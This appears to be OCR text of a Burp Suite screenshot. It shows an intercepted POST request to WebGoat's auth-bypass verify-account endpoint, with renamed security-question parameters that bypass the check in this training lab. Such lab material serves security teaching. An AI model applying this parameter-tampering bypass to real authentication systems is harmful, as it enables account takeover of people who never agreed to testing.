 Intercept HTTP history WebSockets history Options
Request to http://192.168.35.154:8080
Forward Drop Intercept i... Action Open Bro... Comment this item
Pretty Raw ₩n Actions
1 POST /WebGoat/auth-bypass/verify-account HTTP/1.1
2 Host: 192.168.35.154:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept: */*
5 Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 90
10 Origin: http://192.168.35.154:8080
11 Connection: close
12 Referer: http://192.168.35.154:8080/WebGoat/start.mvc
13 Cookie: JSESSIONID=A3EB0E84A64A035794BFB0C6CEF5C760
14
15 secQuestion123=test&secQuestion456=test&jsEnabled=1&verifyMethod=SEC_QUESTIONS&userId=12309746